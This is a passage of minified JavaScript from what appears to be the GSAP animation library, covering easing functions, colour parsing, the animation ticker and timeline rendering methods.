t,e,i=nt.length,s=nt.slice(0);for(at={},nt.length=0,t=0;t<i;t++)(e=s[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},_t=function(t,e,i,s){nt.length&&!o&&bt(),t.render(e,i,s||o&&e<0&&(t._initted||t._startAt)),nt.length&&!o&&bt()},wt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(Y).length<2?e:P(t)?t.trim():t},Et=function(t){return t},Tt=function(t,e){for(var i in e)i in t||(t[i]=e[i]);return t},xt=function(t,e){for(var i in e)t[i]=e[i];return t},Ct=function t(e,i){for(var s in i)"__proto__"!==s&&"constructor"!==s&&"prototype"!==s&&(e[s]=D(i[s])?t(e[s]||(e[s]={}),i[s]):i[s]);return e},St=function(t,e){var i,s={};for(i in t)i in e||(s[i]=t[i]);return s},Mt=function(t){var e,i=t.parent||h,s=t.keyframes?(e=R(t.keyframes),function(t,i){for(var s in i)s in t||"duration"===s&&e||"ease"===s||(t[s]=i[s])}):Tt;if(I(t.inherit))for(;i;)s(t,i.vars.defaults),i=i.parent||i._dp;return t},kt=function(t,e,i,s,n){void 0===i&&(i="_first"),void 0===s&&(s="_last");var a,r=t[s];if(n)for(a=e[n];r&&r[n]>a;)r=r._prev;return r?(e._next=r._next,r._next=e):(e._next=t[i],t[i]=e),e._next?e._next._prev=e:t[s]=e,e._prev=r,e.parent=e._dp=t,e},At=function(t,e,i,s){void 0===i&&(i="_first"),void 0===s&&(s="_last");var n=e._prev,a=e._next;n?n._next=a:t[i]===e&&(t[i]=a),a?a._prev=n:t[s]===e&&(t[s]=n),e._next=e._prev=e.parent=null},Pt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Lt=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var i=t;i;)i._dirty=1,i=i.parent;return t},Ot=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},zt=function(t,e,i,s){return t._startAt&&(o?t._startAt.revert(et):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(e,!0,s))},Dt=function(t){return t._repeat?It(t._tTime,t=t.duration()+t._rDelay)*t:0},It=function(t,e){var i=Math.floor(t/=e);return t&&i===t?i-1:i},Bt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Nt=function(t){return t._end=mt(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},$t=function(t,e){var i=t._dp;return i&&i.smoothChildTiming&&t._ts&&(t._start=mt(i._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Nt(t),i._dirty||Lt(i,t)),t},Rt=function(t,e){var i;if((e._time||e._initted&&!e._dur)&&(i=Bt(t.rawTime(),e),(!e._dur||Kt(0,e.totalDuration(),i)-e._tTime>1e-8)&&e.render(i,!0)),Lt(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(i=t;i._dp;)i.rawTime()>=0&&i.totalTime(i._tTime),i=i._dp;t._zTime=-1e-8}},Ht=function(t,e,i,s){return e.parent&&Pt(e),e._start=mt((O(i)?i:i||t!==h?Vt(t,i,e):t._time)+e._delay),e._end=mt(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),kt(t,e,"_first","_last",t._sort?"_start":0),qt(e)||(t._recent=e),s||Rt(t,e),t._ts<0&&$t(t,t._tTime),t},jt=function(t,e){return(V.ScrollTrigger||K("scrollTrigger",e))&&V.ScrollTrigger.create(e,t)},Ft=function(t,e,i,s,n){return Ye(t,e,n),t._initted?!i&&t._pt&&!o&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&f!==xe.frame?(nt.push(t),t._lazy=[n,s],1):void 0:1},qt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Gt=function(t,e,i,s){var n=t._repeat,a=mt(e)||0,r=t._tTime/t._tDur;return r&&!s&&(t._time*=a/t._dur),t._dur=a,t._tDur=n?n<0?1e10:mt(a*(n+1)+t._rDelay*n):a,r>0&&!s&&$t(t,t._tTime=t._tDur*r),t.parent&&Nt(t),i||Lt(t.parent,t),t},Yt=function(t){return t instanceof Re?Lt(t):Gt(t,t._dur)},Xt={_start:0,endTime:J,totalDuration:J},Vt=function t(e,i,s){var n,a,r,o=e.labels,l=e._recent||Xt,h=e.duration()>=T?l.endTime(!1):e._dur;return P(i)&&(isNaN(i)||i in o)?(a=i.charAt(0),r="%"===i.substr(-1),n=i.indexOf("="),"<"===a||">"===a?(n>=0&&(i=i.replace(/=/,"")),("<"===a?l._start:l.endTime(l._repeat>=0))+(parseFloat(i.substr(1))||0)*(r?(n<0?l:s).totalDuration()/100:1)):n<0?(i in o||(o[i]=h),o[i]):(a=parseFloat(i.charAt(n-1)+i.substr(n+1)),r&&s&&(a=a/100*(R(s)?s[0]:s).totalDuration()),n>1?t(e,i.substr(0,n-1),s)+a:h+a)):null==i?h:+i},Wt=function(t,e,i){var s,n,a=O(e[1]),r=(a?2:1)+(t<2?0:1),o=e[r];if(a&&(o.duration=e[1]),o.parent=i,t){for(s=o,n=i;n&&!("immediateRender"in s);)s=n.vars.defaults||{},n=I(n.vars.inherit)&&n.parent;o.immediateRender=I(s.immediateRender),t<2?o.runBackwards=1:o.startAt=e[r-1]}return new Ke(e[0],o,e[r+1])},Ut=function(t,e){return t||0===t?e(t):e},Kt=function(t,e,i){return i<t?t:i>e?e:i},Qt=function(t,e){return P(t)&&(e=X.exec(t))?e[1]:""},Zt=[].slice,Jt=function(t,e){return t&&D(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&D(t[0]))&&!t.nodeType&&t!==d},te=function(t,e,i){return void 0===i&&(i=[]),t.forEach((function(t){var s;return P(t)&&!e||Jt(t,1)?(s=i).push.apply(s,ee(t)):i.push(t)}))||i},ee=function(t,e,i){return l&&!e&&l.selector?l.selector(t):!P(t)||i||!u&&Ce()?R(t)?te(t,i):Jt(t)?Zt.call(t,0):t?[t]:[]:Zt.call((e||c).querySelectorAll(t),0)},ie=function(t){return t=ee(t)[0]||Q("Invalid scope")||{},function(e){var i=t.current||t.nativeElement||t;return ee(e,i.querySelectorAll?i:i===t?Q("Invalid scope")||c.createElement("div"):t)}},se=function(t){return t.sort((function(){return.5-Math.random()}))},ne=function(t){if(L(t))return t;var e=D(t)?t:{each:t},i=Oe(e.ease),s=e.from||0,n=parseFloat(e.base)||0,a={},r=s>0&&s<1,o=isNaN(s)||r,l=e.axis,h=s,d=s;return P(s)?h=d={center:.5,edges:.5,end:1}[s]||0:!r&&o&&(h=s[0],d=s[1]),function(t,r,u){var c,p,f,v,m,g,y,b,_,w=(u||e).length,E=a[w];if(!E){if(!(_="auto"===e.grid?0:(e.grid||[1,T])[1])){for(y=-T;y<(y=u[_++].getBoundingClientRect().left)&&_<w;);_--}for(E=a[w]=[],c=o?Math.min(_,w)*h-.5:s%_,p=_===T?0:o?w*d/_-.5:s/_|0,y=0,b=T,g=0;g<w;g++)f=g%_-c,v=p-(g/_|0),E[g]=m=l?Math.abs("y"===l?v:f):M(f*f+v*v),m>y&&(y=m),m<b&&(b=m);"random"===s&&se(E),E.max=y-b,E.min=b,E.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(_>w?w-1:l?"y"===l?w/_:_:Math.max(_,w/_))||0)*("edges"===s?-1:1),E.b=w<0?n-w:n,E.u=Qt(e.amount||e.each)||0,i=i&&w<0?Pe(i):i}return w=(E[t]-E.min)/E.max||0,mt(E.b+(i?i(w):w)*E.v)+E.u}},ae=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(i){var s=mt(Math.round(parseFloat(i)/t)*t*e);return(s-s%1)/e+(O(i)?0:Qt(i))}},re=function(t,e){var i,s,n=R(t);return!n&&D(t)&&(i=n=t.radius||T,t.values?(t=ee(t.values),(s=!O(t[0]))&&(i*=i)):t=ae(t.increment)),Ut(e,n?L(t)?function(e){return s=t(e),Math.abs(s-e)<=i?s:e}:function(e){for(var n,a,r=parseFloat(s?e.x:e),o=parseFloat(s?e.y:0),l=T,h=0,d=t.length;d--;)(n=s?(n=t[d].x-r)*n+(a=t[d].y-o)*a:Math.abs(t[d]-r))<l&&(l=n,h=d);return h=!i||l<=i?t[h]:e,s||h===e||O(e)?h:h+Qt(e)}:ae(t))},oe=function(t,e,i,s){return Ut(R(t)?!e:!0===i?!!(i=0):!s,(function(){return R(t)?t[~~(Math.random()*t.length)]:(i=i||1e-5)&&(s=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((t-i/2+Math.random()*(e-t+.99*i))/i)*i*s)/s}))},le=function(t,e,i){return Ut(i,(function(i){return t[~~e(i)]}))},he=function(t){for(var e,i,s,n,a=0,r="";~(e=t.indexOf("random(",a));)s=t.indexOf(")",e),n="["===t.charAt(e+7),i=t.substr(e+7,s-e-7).match(n?Y:H),r+=t.substr(a,e-a)+oe(n?i:+i[0],n?0:+i[1],+i[2]||1e-5),a=s+1;return r+t.substr(a,t.length-a)},de=function(t,e,i,s,n){var a=e-t,r=s-i;return Ut(n,(function(e){return i+((e-t)/a*r||0)}))},ue=function(t,e,i){var s,n,a,r=t.labels,o=T;for(s in r)(n=r[s]-e)<0==!!i&&n&&o>(n=Math.abs(n))&&(a=s,o=n);return a},ce=function(t,e,i){var s,n,a,r=t.vars,o=r[e],h=l,d=t._ctx;if(o)return s=r[e+"Params"],n=r.callbackScope||t,i&&nt.length&&bt(),d&&(l=d),a=s?o.apply(n,s):o.call(n),l=h,a},pe=function(t){return Pt(t),t.scrollTrigger&&t.scrollTrigger.kill(!!o),t.progress()<1&&ce(t,"onInterrupt"),t},fe=[],ve=function(t){if(B()){var e=(t=!t.name&&t.default||t).name,i=L(t),s=e&&!i&&t.init?function(){this._props=[]}:t,n={init:J,render:ai,add:qe,kill:oi,modifier:ri,rawVars:0},a={targetTest:0,get:0,getSetter:ei,aliases:{},register:0};if(Ce(),t!==s){if(rt[e])return;Tt(s,Tt(St(t,n),a)),xt(s.prototype,xt(n,St(t,a))),rt[s.prop=e]=s,t.targetTest&&(ht.push(s),st[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}Z(e,s),t.register&&t.register(Ei,s,di)}else fe.push(t)},me={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ge=function(t,e,i){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},ye=function(t,e,i){var s,n,a,r,o,l,h,d,u,c,p=t?O(t)?[t>>16,t>>8&255,255&t]:0:me.black;if(!p){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),me[t])p=me[t];else if("#"===t.charAt(0)){if(t.length<6&&(s=t.charAt(1),n=t.charAt(2),a=t.charAt(3),t="#"+s+s+n+n+a+a+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&255,255&p,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if("hsl"===t.substr(0,3))if(p=c=t.match(H),e){if(~t.indexOf("="))return p=t.match(j),i&&p.length<4&&(p[3]=1),p}else r=+p[0]%360/360,o=+p[1]/100,s=2*(l=+p[2]/100)-(n=l<=.5?l*(o+1):l+o-l*o),p.length>3&&(p[3]*=1),p[0]=ge(r+1/3,s,n),p[1]=ge(r,s,n),p[2]=ge(r-1/3,s,n);else p=t.match(H)||me.transparent;p=p.map(Number)}return e&&!c&&(s=p[0]/255,n=p[1]/255,a=p[2]/255,l=((h=Math.max(s,n,a))+(d=Math.min(s,n,a)))/2,h===d?r=o=0:(u=h-d,o=l>.5?u/(2-h-d):u/(h+d),r=h===s?(n-a)/u+(n<a?6:0):h===n?(a-s)/u+2:(s-n)/u+4,r*=60),p[0]=~~(r+.5),p[1]=~~(100*o+.5),p[2]=~~(100*l+.5)),i&&p.length<4&&(p[3]=1),p},be=function(t){var e=[],i=[],s=-1;return t.split(we).forEach((function(t){var n=t.match(F)||[];e.push.apply(e,n),i.push(s+=n.length+1)})),e.c=i,e},_e=function(t,e,i){var s,n,a,r,o="",l=(t+o).match(we),h=e?"hsla(":"rgba(",d=0;if(!l)return t;if(l=l.map((function(t){return(t=ye(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),i&&(a=be(t),(s=i.c).join(o)!==a.c.join(o)))for(r=(n=t.replace(we,"1").split(F)).length-1;d<r;d++)o+=n[d]+(~s.indexOf(d)?l.shift()||h+"0,0,0,0)":(a.length?a:l.length?l:i).shift());if(!n)for(r=(n=t.split(we)).length-1;d<r;d++)o+=n[d]+l[d];return o+n[r]},we=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in me)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Ee=/hsl[a]?\(/,Te=function(t){var e,i=t.join(" ");if(we.lastIndex=0,we.test(i))return e=Ee.test(i),t[1]=_e(t[1],e),t[0]=_e(t[0],e,be(t[1])),!0},xe=function(){var t,e,i,s,n,a,r=Date.now,o=500,l=33,h=r(),f=h,v=1e3/240,g=v,y=[],b=function i(d){var u,c,p,m,b=r()-f,_=!0===d;if(b>o&&(h+=b-l),((u=(p=(f+=b)-h)-g)>0||_)&&(m=++s.frame,n=p-1e3*s.time,s.time=p/=1e3,g+=u+(u>=v?4:v-u),c=1),_||(t=e(i)),c)for(a=0;a<y.length;a++)y[a](p,n,m,d)};return s={time:0,frame:0,tick:function(){b(!0)},deltaRatio:function(t){return n/(1e3/(t||60))},wake:function(){p&&(!u&&B()&&(d=u=window,c=d.document||{},V.gsap=Ei,(d.gsapVersions||(d.gsapVersions=[])).push(Ei.version),U(W||d.GreenSockGlobals||!d.gsap&&d||{}),i=d.requestAnimationFrame,fe.forEach(ve)),t&&s.sleep(),e=i||function(t){return setTimeout(t,g-1e3*s.time+1|0)},m=1,b(2))},sleep:function(){(i?d.cancelAnimationFrame:clearTimeout)(t),m=0,e=J},lagSmoothing:function(t,e){o=t||1/0,l=Math.min(e||33,o)},fps:function(t){v=1e3/(t||240),g=1e3*s.time+v},add:function(t,e,i){var n=e?function(e,i,a,r){t(e,i,a,r),s.remove(n)}:t;return s.remove(t),y[i?"unshift":"push"](n),Ce(),n},remove:function(t,e){~(e=y.indexOf(t))&&y.splice(e,1)&&a>=e&&a--},_listeners:y}}(),Ce=function(){return!m&&xe.wake()},Se={},Me=/^[\d.\-M][\d.\-,\s]/,ke=/["']/g,Ae=function(t){for(var e,i,s,n={},a=t.substr(1,t.length-3).split(":"),r=a[0],o=1,l=a.length;o<l;o++)i=a[o],e=o!==l-1?i.lastIndexOf(","):i.length,s=i.substr(0,e),n[r]=isNaN(s)?s.replace(ke,"").trim():+s,r=i.substr(e+1).trim();return n},Pe=function(t){return function(e){return 1-t(1-e)}},Le=function t(e,i){for(var s,n=e._first;n;)n instanceof Re?t(n,i):!n.vars.yoyoEase||n._yoyo&&n._repeat||n._yoyo===i||(n.timeline?t(n.timeline,i):(s=n._ease,n._ease=n._yEase,n._yEase=s,n._yoyo=i)),n=n._next},Oe=function(t,e){return t&&(L(t)?t:Se[t]||function(t){var e,i,s,n,a=(t+"").split("("),r=Se[a[0]];return r&&a.length>1&&r.config?r.config.apply(null,~t.indexOf("{")?[Ae(a[1])]:(e=t,i=e.indexOf("(")+1,s=e.indexOf(")"),n=e.indexOf("(",i),e.substring(i,~n&&n<s?e.indexOf(")",s+1):s)).split(",").map(wt)):Se._CE&&Me.test(t)?Se._CE("",t):r}(t))||e},ze=function(t,e,i,s){void 0===i&&(i=function(t){return 1-e(1-t)}),void 0===s&&(s=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,a={easeIn:e,easeOut:i,easeInOut:s};return ft(t,(function(t){for(var e in Se[t]=V[t]=a,Se[n=t.toLowerCase()]=i,a)Se[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Se[t+"."+e]=a[e]})),a},De=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Ie=function t(e,i,s){var n=i>=1?i:1,a=(s||(e?.3:.45))/(i<1?i:1),r=a/x*(Math.asin(1/n)||0),o=function(t){return 1===t?1:n*Math.pow(2,-10*t)*A((t-r)*a)+1},l="out"===e?o:"in"===e?function(t){return 1-o(1-t)}:De(o);return a=x/a,l.config=function(i,s){return t(e,i,s)},l},Be=function t(e,i){void 0===i&&(i=1.70158);var s=function(t){return t?--t*t*((i+1)*t+i)+1:0},n="out"===e?s:"in"===e?function(t){return 1-s(1-t)}:De(s);return n.config=function(i){return t(e,i)},n};ft("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var i=e<5?e+1:e;ze(t+",Power"+(i-1),e?function(t){return Math.pow(t,i)}:function(t){return t},(function(t){return 1-Math.pow(1-t,i)}),(function(t){return t<.5?Math.pow(2*t,i)/2:1-Math.pow(2*(1-t),i)/2}))})),Se.Linear.easeNone=Se.none=Se.Linear.easeIn,ze("Elastic",Ie("in"),Ie("out"),Ie()),g=7.5625,b=1/(y=2.75),ze("Bounce",(function(t){return 1-_(1-t)}),_=function(t){return t<b?g*t*t:t<.7272727272727273?g*Math.pow(t-1.5/y,2)+.75:t<.9090909090909092?g*(t-=2.25/y)*t+.9375:g*Math.pow(t-2.625/y,2)+.984375}),ze("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),ze("Circ",(function(t){return-(M(1-t*t)-1)})),ze("Sine",(function(t){return 1===t?1:1-k(t*C)})),ze("Back",Be("in"),Be("out"),Be()),Se.SteppedEase=Se.steps=V.SteppedEase={config:function(t,e){void 0===t&&(t=1);var i=1/t,s=t+(e?0:1),n=e?1:0;return function(t){return((s*Kt(0,1-1e-8,t)|0)+n)*i}}},E.ease=Se["quad.out"],ft("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return dt+=t+","+t+"Params,"}));var Ne=function(t,e){this.id=S++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:pt,this.set=e?e.getSetter:ei},$e=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Gt(this,+t.duration,1,1),this.data=t.data,l&&(this._ctx=l,l.data.push(this)),m||xe.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Gt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(Ce(),!arguments.length)return this._tTime;var i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for($t(this,t),!i._dp||i.parent||Rt(i,this);i&&i.parent;)i.parent._time!==i._start+(i._ts>=0?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&Ht(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),_t(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Dt(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Dt(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*i,e):this._repeat?It(this._tTime,i)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Bt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,this.totalTime(Kt(-Math.abs(this._delay),this._tDur,e),!0),Nt(this),Ot(this)},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Ce(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&Ht(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(I(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Bt(e.rawTime(t),this):this._tTime:this._tTime},e.revert=function(t){void 0===t&&(t=it);var e=o;return o=t,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents)),"nested"!==this.data&&!1!==t.kill&&this.kill(),o=e,this},e.globalTime=function(t){for(var e=this,i=arguments.length?t:e.rawTime();e;)i=e._start+i/(e._ts||1),e=e._dp;return!this.parent&&this._sat?this._sat.vars.immediateRender?-1:this._sat.globalTime(t):i},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Yt(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Yt(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Vt(this,t),I(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,I(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,i=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,i){var s=this.vars;return arguments.length>1?(e?(s[t]=e,i&&(s[t+"Params"]=i),"onUpdate"===t&&(this._onUpdate=e)):delete s[t],this):s[t]},e.then=function(t){var e=this;return new Promise((function(i){var s=L(t)?t:Et,n=function(){var t=e.then;e.then=null,L(s)&&(s=s(e))&&(s.then||s===e)&&(e.then=t),i(s),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?n():e._prom=n}))},e.kill=function(){pe(this)},t}();Tt($e.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Re=function(t){function e(e,i){var s;return void 0===e&&(e={}),(s=t.call(this,e)||this).labels={},s.smoothChildTiming=!!e.smoothChildTiming,s.autoRemoveChildren=!!e.autoRemoveChildren,s._sort=I(e.sortChildren),h&&Ht(e.parent||h,n(s),i),e.reversed&&s.reverse(),e.paused&&s.paused(!0),e.scrollTrigger&&jt(n(s),e.scrollTrigger),s}a(e,t);var i=e.prototype;return i.to=function(t,e,i){return Wt(0,arguments,this),this},i.from=function(t,e,i){return Wt(1,arguments,this),this},i.fromTo=function(t,e,i,s){return Wt(2,arguments,this),this},i.set=function(t,e,i){return e.duration=0,e.parent=this,Mt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Ke(t,e,Vt(this,i),1),this},i.call=function(t,e,i){return Ht(this,Ke.delayedCall(0,t,e),i)},i.staggerTo=function(t,e,i,s,n,a,r){return i.duration=e,i.stagger=i.stagger||s,i.onComplete=a,i.onCompleteParams=r,i.parent=this,new Ke(t,i,Vt(this,n)),this},i.staggerFrom=function(t,e,i,s,n,a,r){return i.runBackwards=1,Mt(i).immediateRender=I(i.immediateRender),this.staggerTo(t,e,i,s,n,a,r)},i.staggerFromTo=function(t,e,i,s,n,a,r,o){return s.startAt=i,Mt(s).immediateRender=I(s.immediateRender),this.staggerTo(t,e,s,n,a,r,o)},i.render=function(t,e,i){var s,n,a,r,l,d,u,c,p,f,v,m,g=this._time,y=this._dirty?this.totalDuration():this._tDur,b=this._dur,_=t<=0?0:mt(t),w=this._zTime<0!=t<0&&(this._initted||!b);if(this!==h&&_>y&&t>=0&&(_=y),_!==this._tTime||i||w){if(g!==this._time&&b&&(_+=this._time-g,t+=this._time-g),s=_,p=this._start,d=!(c=this._ts),w&&(b||(g=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(v=this._yoyo,l=b+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*l+t,e,i);if(s=mt(_%l),_===y?(r=this._repeat,s=b):((r=~~(_/l))&&r===_/l&&(s=b,r--),s>b&&(s=b)),f=It(this._tTime,l),!g&&this._tTime&&f!==r&&this._tTime-f*l-this._dur<=0&&(f=r),v&&1&r&&(s=b-s,m=1),r!==f&&!this._lock){var E=v&&1&f,T=E===(v&&1&r);if(r<f&&(E=!E),g=E?0:b,this._lock=1,this.render(g||(m?0:mt(r*l)),e,!b)._lock=0,this._tTime=_,!e&&this.parent&&ce(this,"onRepeat"),this.vars.repeatRefresh&&!m&&(this.invalidate()._lock=1),g&&g!==this._time||d!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(b=this._dur,y=this._tDur,T&&(this._lock=2,g=E?b:-1e-4,this.render(g,!0),this.vars.repeatRefresh&&!m&&this.invalidate()),this._lock=0,!this._ts&&!d)return this;Le(this,m)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(u=function(t,e,i){var s;if(i>e)for(s=t._first;s&&s._start<=i;){if("isPause"===s.data&&s._start>e)return s;s=s._next}else for(s=t._last;s&&s._start>=i;){if("isPause"===s.data&&s._start<e)return s;s=s._prev}}(this,mt(g),mt(s)))&&(_-=s-(s=u._start)),this._tTime=_,this._time=s,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,g=0),!g&&s&&!e&&!r&&(ce(this,"onStart"),this._tTime!==_))return this;if(s>=g&&t>=0)for(n=this._first;n;){if(a=n._next,(n._act||s>=n._start)&&n._ts&&u!==n){if(n.parent!==this)return this.render(t,e,i);if(n.render(n._ts>0?(s-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(s-n._start)*n._ts,e,i),s!==this._time||!this._ts&&!d){u=0,a&&(_+=this._zTime=-1e-8);break}}n=a}else{n=this._last;for(var x=t<0?t:s;n;){if(a=n._prev,(n._act||x<=n._end)&&n._ts&&u!==n){if(n.parent!==this)return this.render(t,e,i);if(n.render(n._ts>0?(x-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(x-n._start)*n._ts,e,i||o&&(n._initted||n._startAt)),s!==this._time||!this._ts&&!d){u=0,a&&(_+=this._zTime=x?-1e-8:1e-8);break}}n=a}}if(u&&!e&&(this.pause(),u.render(s>=g?0:-1e-8)._zTime=s>=g?1:-1,this._ts))return this._start=p,Nt(this),this.render(t,e,i);this._onUpdate&&!e&&ce(this,"onUpdate",!0),(_===y&&this._tTime>=this.totalDuration()||!_&&g)&&(p!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||((t||!b)&&(_===y&&this._ts>0||!_&&this._ts<0)&&Pt(this,1),e||t<0&&!g||!_&&!g&&y||(ce(this,_===y&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(_<y&&this.timeScale()>0)&&this._prom())))}return this},i.add=function(t,e){var i=this;if(O(e)||(e=Vt(this,e,t)),!(t instanceof $e)){if(R(t))return t.forEach((function(t){return i.add(t,e)})),this;if(P(t))return this.addLabel(t,e);if(!L(t))return this;t=Ke.delayedCall(0,t)}return this!==t?Ht(this,t,e):this},i.getChildren=function(t,e,i,s){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===i&&(i=!0),void 0===s&&(s=-T);for(var n=[],a=this._first;a;)a._start>=s&&(a instanceof Ke?e&&n.push(a):(i&&n.push(a),t&&n.push.apply(n,a.getChildren(!0,e,i)))),a=a._next;return n},i.getById=function(t){for(var 